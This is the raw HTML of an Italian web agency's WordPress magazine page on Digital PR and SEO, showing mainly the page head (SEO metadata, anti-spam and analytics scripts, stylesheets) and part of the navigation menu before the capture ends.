

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/
body_size: 23507
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"eedfef01ca","_rest_nonce":"70a8168bed","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.fishouse.it\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.fishouse.it","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"eedfef01ca","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.fishouse.it\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/368472a1c38eb8ecae9ecf5d18b5404c.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"0b8191718f7c2b12c3ae2e03a71077e6561073dc22df174c36a3765d229bc1eb","emailEncoderPassKey":"f3471cb94ca8478201330a1ac9f53734","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Digital PR e posizionamento SEO | Fishouse Web Agency</title>
	<meta name="description" content="Affidati a Fishouse Web Agency per una strategia di SEO e Digital PR. Leggi l’articolo e scopri i vantaggi del servizio" />
	<link rel="canonical" href="https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital PR e posizionamento SEO | Fishouse Web Agency" />
	<meta property="og:description" content="Affidati a Fishouse Web Agency per una strategia di SEO e Digital PR. Leggi l’articolo e scopri i vantaggi del servizio" />
	<meta property="og:url" content="https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/" />
	<meta property="og:site_name" content="Fishouse Web Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/Thisisfishouse/" />
	<meta property="article:modified_time" content="2023-12-05T13:25:33+00:00" />
	<meta property="og:image" content="https://www.fishouse.it/wp-content/uploads/2022/12/Digital-PR-e-SEO.jpg" />
	<meta property="og:image:width" content="732" />
	<meta property="og:image:height" content="488" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="6 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/","url":"https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/","name":"Digital PR e posizionamento SEO | Fishouse Web Agency","isPartOf":{"@id":"https://www.fishouse.it/#website"},"primaryImageOfPage":{"@id":"https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/#primaryimage"},"image":{"@id":"https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/#primaryimage"},"thumbnailUrl":"https://www.fishouse.it/wp-content/uploads/2022/12/Digital-PR-e-SEO.jpg","datePublished":"2022-12-12T15:34:25+00:00","dateModified":"2023-12-05T13:25:33+00:00","description":"Affidati a Fishouse Web Agency per una strategia di SEO e Digital PR. Leggi l’articolo e scopri i vantaggi del servizio","breadcrumb":{"@id":"https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/#primaryimage","url":"https://www.fishouse.it/wp-content/uploads/2022/12/Digital-PR-e-SEO.jpg","contentUrl":"https://www.fishouse.it/wp-content/uploads/2022/12/Digital-PR-e-SEO.jpg","width":732,"height":488,"caption":"digital pr"},{"@type":"BreadcrumbList","@id":"https://www.fishouse.it/magazine/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fishouse.it/"},{"@type":"ListItem","position":2,"name":"Magazine"},{"@type":"ListItem","position":3,"name":"Magazine","item":"https://www.fishouse.it/magazine/"},{"@type":"ListItem","position":4,"name":"Digital PR e SEO: per una strategia di awareness integrata"}]},{"@type":"WebSite","@id":"https://www.fishouse.it/#website","url":"https://www.fishouse.it/","name":"Fishouse Web Agency","description":"Web Agency: Web Design e Web Marketing","publisher":{"@id":"https://www.fishouse.it/#organization"},"alternateName":"Fishouse","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fishouse.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.fishouse.it/#organization","name":"THIS ADVERTISING S.R.L.","alternateName":"Fishouse","url":"https://www.fishouse.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fishouse.it/#/schema/logo/image/","url":"https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg","width":717,"height":516,"caption":"THIS ADVERTISING S.R.L."},"image":{"@id":"https://www.fishouse.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Thisisfishouse/","https://www.instagram.com/fishousewebagency/","https://www.linkedin.com/company/fishousewebagency"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Fishouse Web Agency &raquo; Feed dei commenti" href="https://www.fishouse.it/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.fishouse.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769087309' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.fishouse.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769087309' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1769095098' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1769095098' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1769095098' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-6.css?ver=1769095096' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769095098' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7631-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-7631.css?ver=1769097318' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-13.css?ver=1769095097' media='all' />
<link rel='stylesheet' id='elementor-post-13741-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-13741.css?ver=1769095097' media='all' />
<link rel='stylesheet' id='elementor-post-5324-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-5324.css?ver=1769095279' media='all' />
<link rel='stylesheet' id='elementor-post-1618-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-1618.css?ver=1769095097' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/fishouse/style.css?ver=1769095098' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769095099' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769095099' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769095099' media='all' />
<script src="https://www.fishouse.it/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71_1769087309" id="apbct-public-bundle_gathering.min-js-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.fishouse.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fishouse.it/wp-json/wp/v2/cpt_magazine/7631" /><script src="https://maps.googleapis.com/maps/api/js?key=&libraries=places&loading=async&v=weekly&libraries=marker" data-rocket-defer defer></script>
    <script src=""></script>
<script>
    set_rlx_consent(true);
    if (typeof _satellite !== 'undefined') {
        var rolex_consent = false;
        let x = document.cookie;
        if(x.includes('rlx-consent=true')){
            _satellite.setVar("Analyticsconsent","true");
        }else{
            _satellite.setVar("Analyticsconsent","false");
            set_rlx_consent(false);    
        }
    }else{
        set_rlx_consent(false);    
    }
    function set_rlx_consent($v){
        if($v){
            const d = new Date();
            d.setTime(d.getTime() + (365*24*60*60*1000));
            let expires = "expires="+d.toUTCString();
            document.cookie = 'rlx-consent=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
            document.cookie = 'rlx-consent=true; ' + expires + '; path = /';
        }else{
            const d = new Date();
            d.setTime(d.getTime() + (365*24*60*60*1000));
            let expires = "expires="+d.toUTCString();
            document.cookie = 'rlx-consent=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
            document.cookie = 'rlx-consent=false; ' + expires + '; path = /';
        }
    }  
</script>

<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7ZMKPV');</script>
<!-- End Google Tag Manager -->
<script data-minify="1" type="text/javascript" src="https://www.fishouse.it/wp-content/cache/min/1/widgets/953b07bd-6db6-11ee-8bfc-5ad8d8c564c0.js?ver=1758180767" data-rocket-defer defer></script>
<script>
console.log('iubenda accessibility');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse.png" />
<meta name="msapplication-TileImage" content="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse.png" />
		<style id="wp-custom-css">
			@media screen and (max-width: 600px){
 .elementor-12699 .elementor-element.elementor-element-e7e8da1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-12699 .elementor-element.elementor-element-e7e8da1>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
		background-size: 220px !important;
	}
}

		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular cpt_magazine-template-default single single-cpt_magazine postid-7631 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-fishouse hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-7631 elementor-page-5324">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7ZMKPV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-rocket-location-hash="9783aaa631eaf3398707adbe714b4220" data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f1b3922 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1b3922" data-element_type="section" id="the-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-748ae5f" data-id="748ae5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcfed59 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="bcfed59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fishouse.it">
							<img fetchpriority="high" width="717" height="516" src="https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg" class="attachment-large size-large wp-image-90" alt="Logo Fishouse Web Agency" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3b3220" data-id="a3b3220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dd2d0 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="28dd2d0" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-28dd2d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item">Web agency</a></li>
<li class="menu-web-design menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-295"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item">Web design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-web/" class="elementor-sub-item">Realizzazione siti web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-e-commerce/" class="elementor-sub-item">Realizzazione siti ecommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-landing-page/" class="elementor-sub-item">Realizzazione Landing Page</a></li>
</ul>
</li>
<li class="menu-web-marketing menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item">Web marketing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.fishouse.it/agenzia-web-marketing/posizionamento-e-ottimizzazione-seo/" class="elementor-sub-item">Posizionamento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-e-gestione-campagne-google-ads/" class="elementor-sub-item">Campagne Google ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.fishouse.it/agenzia-web-marketing/gestione-pagine-social/" class="elementor-sub-item">Gestione Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-social-ads/" class="elementor-sub-item">Social Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.fishouse.it/agenzia-web-marketing/e-mail-marketing-gestione-campagne-dem/" class="elementor-sub-item">E-mail marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15213"><a href="https://www.fishouse.it/agenzia-web-marketing/consulenza-web-analytics/" class="elementor-sub-item">Web Analytics</a></li>
</ul>
</li>
<li class="menu-branding menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item">Branding</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5080"><a href="https://www.fishouse.it/agenzia-di-branding/servizi-di-copywriting-professionale/" class="elementor-sub-item">Servizi di copywriting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-fotografici-pubblicitari-e-aziendali/" class="elementor-sub-item">Realizzazione shooting Fotografici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-video/" class="elementor-sub-item">Shooting Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.fishouse.it/agenzia-di-branding/sviluppo-immagine-coordinata-e-branding-aziendale/" class="elementor-sub-item">Sviluppo immagine coordinata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-catalogo-prodotti-e-cataloghi-aziendali/" class="elementor-sub-item">Realizzazione catalogo</a></li>
</ul>
</li>
<li class="menu-hosting-web menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item">Web Hosting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/servizio-hosting-professionale/" class="elementor-sub-item">Gestione server web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/gestione-e-mail-professionale/" class="elementor-sub-item">Gestione email</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/adeguamento-gdpr-protezione-della-privacy/" class="elementor-sub-item">Adeguamento GDPR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11851"><a href="https://www.fishouse.it/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14534"><a href="https://www.fishouse.it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13737"><a href="https://www.fishouse.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M378.8 309.8l-176 165.9C199.7 478.6 195.9 480 192 480s-7.719-1.426-10.77-4.31l-176-165.9C-1.297 303.6-1.781 293.1 4.156 286.3c5.953-6.838 16.09-7.259 22.61-1.134L176 425.9V48.59c0-9.171 7.156-16.59 15.1-16.59S208 39.42 208 48.59v377.3l149.2-140.7c6.516-6.125 16.66-5.704 22.61 1.134C385.8 293.1 385.3 303.6 378.8 309.8z"></path></svg></span><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28dd2d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item" tabindex="-1">Web agency</a></li>
